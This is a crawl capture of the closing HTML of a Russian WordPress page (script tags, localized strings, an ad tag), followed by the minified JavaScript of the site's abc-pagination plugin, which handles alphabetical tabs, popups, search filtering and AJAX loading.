\u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","login_with":"\u0412\u043e\u0439\u0442\u0438 \u0441","or_as_guest":"\u0438\u043b\u0438 \u043a\u0430\u043a \u0433\u043e\u0441\u0442\u044c:","comments_count":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432:","lighbox_close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","lighbox_left_arrow":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f (\u043b\u0435\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_right_arrow":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f (\u043f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_image_count_separator":" \u0438\u0437 "}};
</script>
<script async="async" src="/wp-content/plugins/anycomment/static/js/main.min.js?ver=9b87b6e21a74caabf02f75b28bb0fb66" id="anycomment-js-bundle-js"></script>
<script id="abc-pagination-scripts-js-extra">
var abc_pagination_ajax = {"url":"https:\/\/10mest.online\/wp-admin\/admin-ajax.php"};
</script>
<script src="/wp-content/plugins/abc-pagination/assets/public/js/scripts.min.js?ver=1.2.1" id="abc-pagination-scripts-js"></script>
<script id="bono-scripts-js-extra">
var bono_settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0438\u0439","rating_text_from":"\u043e\u0442","lightbox_display":"1","sidebar_fixed":"","compare_limit":"5","is_mobile":"","disable_ajax_add_to_cart":"","show_mobile_minicart":"1","open_current_category":"1","show_mobile_search":"","show_floating_cart":""};
var global_i18n = {"compare_to_many":"\u0421\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u043d\u043e\u0433\u043e \u0442\u043e\u0432\u0430\u0440\u043e\u0432 \u0434\u043b\u044f \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u044f","must_consent":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0434\u0430\u0442\u044c \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"};
var wpshop_ajax = {"url":"https:\/\/10mest.online\/wp-admin\/admin-ajax.php","nonce":"9be652f8b7","is_wc_enabled":""};
</script>
<script src="/wp-content/themes/bono/assets/js/all.min.js?ver=1.9.8" id="bono-scripts-js"></script>
<script src="/wp-includes/js/comment-reply.min.js?ver=6.5.4" id="comment-reply-js" async data-wp-strategy="async"></script>







<!-- mailru_fs_begin -->
<script async src="https://ad.mail.ru/static/ads-async.js"></script>
<ins class="mrg-tag" 
    data-ad-client="ad-1850721"
    data-ad-slot="1850721">
</ins>
<script>(MRGtag = window.MRGtag || []).push({})</script>
<!-- mailru_fs_end -->

</body>



</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://10mest.online/wp-content/plugins/abc-pagination/assets/public/js/scripts.min.js?ver=1.2.1
body_size: 2912
content:
!function(t){"function"==typeof define&&define.amd?define("scripts",t):t()}((function(){"use strict";function t(t,e){for(var n=0;n<e.length;n++){var a=e[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(t,(i=a.key,r=void 0,"symbol"==typeof(r=function(t,e){if("object"!=typeof t||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var a=n.call(t,e||"default");if("object"!=typeof a)return a;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(i,"string"))?r:String(r)),a)}var i,r}function e(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var a,i,r,o,c=[],s=!0,f=!1;try{if(r=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;s=!1}else for(;!(s=(a=r.call(n)).done)&&(c.push(a.value),c.length!==e);s=!0);}catch(t){f=!0,i=t}finally{try{if(!s&&null!=n.return&&(o=n.return(),Object(o)!==o))return}finally{if(f)throw i}}return c}}(t,e)||n(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function n(t,e){if(t){if("string"==typeof t)return a(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?a(t,e):void 0}}function a(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,a=new Array(e);n<e;n++)a[n]=t[n];return a}function i(t,e){var a="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!a){if(Array.isArray(t)||(a=n(t))||e&&t&&"number"==typeof t.length){a&&(t=a);var i=0,r=function(){};return{s:r,n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,c=!0,s=!1;return{s:function(){a=a.call(t)},n:function(){var t=a.next();return c=t.done,t},e:function(t){s=!0,o=t},f:function(){try{c||null==a.return||a.return()}finally{if(s)throw o}}}}var r=function(){function e(){var t=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),this.stack=[],document.addEventListener("keyup",(function(e){if("Escape"===e.key||"Esc"===e.key){var n=t.stack.pop();n&&"function"==typeof n.callback&&n.callback(t)}}))}var n,a,i;return n=e,(a=[{key:"push",value:function(t,e){return this.off(t),this.stack.push({name:t,callback:e}),this}},{key:"off",value:function(t){return this.stack=this.stack.filter((function(e){return e.name!==t})),this}}])&&t(n.prototype,a),i&&t(n,i),Object.defineProperty(n,"prototype",{writable:!1}),e}();jQuery((function(t){var n="list",a="tabs",o="popup",c=".js-abc-pagination-container",s=".js-abc-pagination-letter-list",f=".js-abc-pagination-letter",l=".js-abc-pagination-tab",u=".js-abc-pagination-post",d=new r;t(document).on("click",".js-abc-pagination-search",(function(i){var r=t(i.currentTarget),s=r.parents(c);if(!s.find(".js-abc-pagination-search-popup").length){var p,h=r.data("search_id"),v=r.data("type"),b=t("#"+h).html().trim(),m=t(b).addClass("js-abc-pagination-search-popup"),g=m.find("input");m.prependTo(s),m.fadeIn(100),m.outerWidth()<s.outerWidth()&&m.css({left:parseInt((s.outerWidth()-m.outerWidth())/2)}),g.val(s.data("search-value")),g.focus().select(),g.on("keyup",(function(i){clearTimeout(p),"Escape"!==i.key&&"Esc"!==i.key&&(p=setTimeout((function(){var r=i.currentTarget.value.trim();if(s.data("search-value",r),r.length>1){if(s.find(".js-abc-pagination-show-more").hide(),v!==n&&v!==a||(s.find(l).hide(),s.find(u).hide(),s.find(".js-abc-pagination-post-title").each((function(){var e=t(this);y(r,e.text().trim())&&(e.parents(l).show(),e.parents(u).show())}))),v===o){var c={};s.find(".js-abc-pagination-post-title").each((function(){var e=t(this);if(y(r,e.text().trim())){var n=e.parents(l),a=n.attr("id");if(void 0===a)return;a&&void 0===c[a]?(n=n.clone(),c[a]=n,n.find(".js-abc-pagination-close").remove(),n.show().find(".abc-pagination-tab__posts").empty(),n.removeAttr("id")):n=c[a],e.parents(u).each((function(){var e=t(this).clone();e.removeAttr("id"),e.show().addClass("visible").appendTo(n.find(".abc-pagination-tab__posts"))}))}})),m.find(l).remove();for(var f=0,d=Object.entries(c);f<d.length;f++){var p=e(d[f],2),h=(p[0],p[1]);m.append(h)}}}else v===o&&m.find(l).remove(),j()}),250))})),d.push("close-search#"+h,w),m.on("click",".js-abc-pagination-search-close",w)}function y(t,e){return-1!==e.toLowerCase().indexOf(t.toLowerCase())}function j(){if(v===n&&s.find(l).show(),v===a){s.find(l).hide();var e=s.find(f+".active");e.length?s.find(decodeURIComponent(e.attr("href"))).show():s.find(f).first().show()}s.find(u).css({display:""}),s.find(".js-abc-pagination-show-more").each((function(){var e=t(this);e.data("_activated")||e.show()}))}function w(){m.fadeOut(100,(function(){m.remove(),j()}))}})),t(document).on("click",".js-abc-pagination-show-more",(function(e){e.preventDefault();var n=t(e.currentTarget);n.hide().data("_activated",1),n.parents(l).find(u).fadeIn(150).addClass("visible");var a=n.parents(c),i=a.find(s);if(o===i.data("type")){var r=n.parents(l);h(a.find('.js-abc-pagination-letter[href="#'+r.attr("id")+'"]'),a,r)}})),t(document).on("click",f,(function(e){var i=t(e.currentTarget),r=i.parents(s);switch(r.data("type")!==n&&(r.find(f).removeClass("active"),i.addClass("active")),r.data("type")){case a:e.preventDefault(),function(t){var e=t.parents(c);if(e.find(l).hide(),t&&t.length&&t.attr("href").length>1){var n=t.attr("href");e.find(decodeURIComponent(n)).show()}}(i);break;case o:e.preventDefault(),function(e){var n=e.parents(c);if(n.find(l+".active").each((function(){var e=t(this);e.removeClass("active"),p(e)})),n.find(l).hide().removeClass("active"),e&&e.length&&e.attr("href").length>1){var a=e.attr("href"),i=n.find(decodeURIComponent(a));i.addClass("active"),function(t){t.length&&(t.show(),d.push("close-popup#"+t.attr("id"),(function(e){p(t),t.parents(c).find('.js-abc-pagination-letter[href="#'+t.attr("id")+'"]').removeClass("active").blur(),e.off("close-popup#"+t.attr("id"))})))}(i),h(e,n,i)}}(i)}})).on("click",".js-abc-pagination-close",(function(e){e.preventDefault();var n=t(e.target).parents(l);n.removeClass("active"),p(n),n.parents(c).find('.js-abc-pagination-letter[href="#'+n.attr("id")+'"]').removeClass("active")}));function p(t){t.length&&(t.hide(),d.off("close-popup#"+t.attr("id")))}function h(t,e,n){var a=n.outerWidth(),i=e.outerWidth();if(!(a>=i)){var r=t.position().left+t.outerWidth()/2,o=r-a/2;o<=0||(r+a/2>i?n.css({right:0}):n.css({left:o}))}}function v(e){e.length&&e.each((function(){var e=t(this);t.ajax({url:abc_pagination_ajax.url,data:{action:"abc_pagination_fetch_content",params:e.data("params")}}).done((function(n){n.success?e.replaceWith(t(n.data.html)):console.error("Unable to fetch abc-pagination data",n)}))}))}t(document).on("click",(function(e){var n=t(e.target);n.hasClass("js-abc-pagination-letter")||n.parent().hasClass("js-abc-pagination-letter")||n.parents(l).length||n.hasClass("js-abc-pagination-tab")||t('.js-abc-pagination-tab-list[data-type="'+o+'"] '+l+".active").each((function(){var e=t(this);e.removeClass("active"),p(e),e.parents(c).find(f).removeClass("active")}))})),v(t(".js-abc-pagination-ajax")),new MutationObserver((function(e){var n,a=i(e);try{for(a.s();!(n=a.n()).done;){var r,o=i(n.value.addedNodes);try{for(o.s();!(r=o.n()).done;){var c=r.value;c instanceof HTMLElement&&(c.classList.contains("js-abc-pagination-ajax")?v(t(c)):v(t(c).find(".js-abc-pagination-ajax")))}}catch(t){o.e(t)}finally{o.f()}}}catch(t){a.e(t)}finally{a.f()}})).observe(document.body,{childList:!0,subtree:!0})}))}));